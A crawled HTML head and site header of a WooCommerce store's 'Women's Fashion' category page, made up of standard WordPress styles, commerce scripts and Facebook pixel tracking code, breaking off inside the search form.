

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/
body_size: 18686
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinagoltd.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Women&#8217;s Fashion &#8211; chinagoltd.com</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="chinagoltd.com &raquo; Feed" href="https://chinagoltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="chinagoltd.com &raquo; Comments Feed" href="https://chinagoltd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="chinagoltd.com &raquo; Women&#039;s Fashion Category Feed" href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinagoltd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css?ver=2.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://chinagoltd.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://chinagoltd.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://chinagoltd.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://chinagoltd.com/wp-content/themes/flatsome/style.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"360","site_url":"https://chinagoltd.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js?ver=2.3.7" id="flot-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js?ver=2.3.7" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
//# sourceURL=wc_sa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js?ver=2.3.7" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://chinagoltd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chinagoltd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinagoltd.com/wp-json/wp/v2/product_cat/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinagoltd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://chinagoltd.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://chinagoltd.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '597553549611435', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3d9cef;}html{background-color:#ffffff!important;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 35px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #26a5ef}.header-main .nav > li > a{line-height: 13px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3d9cef;}/* Color !important */[data-text-color="primary"]{color: #3d9cef!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3d9cef;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3d9cef;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3d9cef}.nav-tabs > li.active > a{border-top-color: #3d9cef}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3d9cef }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3d9cef }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3d9cef;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0a86e4; }[data-text-bg="secondary"]{background-color: #0a86e4;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0a86e4}/* Color !important */[data-text-color="secondary"]{color: #0a86e4!important;}/* Border */.secondary.is-outline:hover{border-color:#0a86e4}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.products.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #1e73be}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="archive tax-product_cat term-womens-fashion term-92 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow elementor-default elementor-kit-57110">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://chinagoltd.com/" title="chinagoltd.com" rel="home">
    <img width="166" height="91" src="https://chinagoltd.com/wp-content/uploads/2022/10/Chinago-logo-psd.png" class="header_logo header-logo" alt="chinagoltd.com"/><img  width="166" height="91" src="https://chinagoltd.com/wp-content/uploads/2022/10/512.jpg" class="header-logo-dark" alt="chinagoltd.com"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://chinagoltd.com/">
	<div class="flex-row relative">
